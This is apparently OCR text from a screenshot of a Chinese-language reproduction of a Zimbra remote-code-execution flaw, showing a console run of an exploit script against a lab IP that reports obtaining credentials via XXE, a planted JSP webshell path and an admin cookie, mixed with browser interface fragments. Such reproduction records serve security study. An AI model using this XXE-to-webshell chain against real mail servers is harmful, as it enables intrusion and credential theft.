 tUpload
C:\Users\35040>python3 zimbra-exp.py https://192.168.37.137:7071/
https://192.168.37.137:7071
[*] Get User Name/Password By XXE
[*] 木马地址
https://192.168.37.137:7071/downloads/sunian.jsp
[*] 管理员cookie
C:\Users\35040>
件服务器利用XXE漏洞
zimbra rce 漏洞复现_weixin_40
https://192.168.37.137:7071/d
https://192.168.37.137:7071/d
不安全 | 192.168.37.137:7071/downloads/sunian.jsp
Gmail 翻译 信息搜集 han 比赛 渗透 硬件 编程
登录
https://192.168.37.137:7071
用户名
密码
登录 取消
先知社区
零组资料文库